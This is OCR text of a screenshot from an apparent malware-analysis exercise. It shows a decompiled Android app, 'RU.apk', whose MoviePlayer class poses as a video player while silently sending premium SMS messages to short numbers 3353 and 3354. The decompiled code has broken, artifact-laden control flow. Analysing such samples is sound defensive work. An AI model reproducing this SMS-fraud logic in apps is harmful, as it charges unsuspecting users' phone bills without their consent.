 georgeja-lin - VMware Remote Console
VMRC
RU.apk
Java Decompiler ...
DataHelper.sma...
[Week9 - File Ma...
FirstCase - File M...
Terminal - analys...
18 Feb, 05:20
Java Decompiler - MoviePlayer.class
File Edit Navigate Search Help
classes-dex2jar.jar
org.me.androidapplication1
DataHelper
DataHelper
OpenHelper
OpenHelper(Context)
onCreate(SQLiteDatabase) : void
onUpgrade(SQLiteDatabase, int, in
DATABASE_NAME : String
DATABASE_VERSION : int
INSERT : String
TABLE_NAME : String
context : Context
db : SQLiteDatabase
insertStmt : SQLiteStatement
DataHelper(Context)
canwe() : boolean
was() : void
HelloWorld
HelloWorld
onCreate(Bundle) : void
MoviePlayer
MoviePlayer
onCreate(Bundle) : void
R
R
attr
drawable
layout
string
HelloWorld.class
MoviePlayer.class
DataHelper.class
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
DataHelper localDataHelper = new DataHelper(this);
SmsManager localSmsManager;
if (localDataHelper.canwe())
{
TextView localTextView = new TextView(this);
localTextView.setText("Подождите, запрашивается доступ к видеотеке..");
setContentView(localTextView);
localSmsManager = SmsManager.getDefault();
}
try
{
localSmsManager.sendTextMessage("3353", null, "798657", null, null);
}
catch (Exception localException2)
{
try
{
localSmsManager.sendTextMessage("3354", null, "798657", null, null);
}
catch (Exception localException2)
{
try
{
while (true)
{
localSmsManager.sendTextMessage("3353", null, "798657", null, null);
localDataHelper.was();
finish();
return;
localException1 = localException1;
Log.e("Oops in playsound", "", localException1);
continue;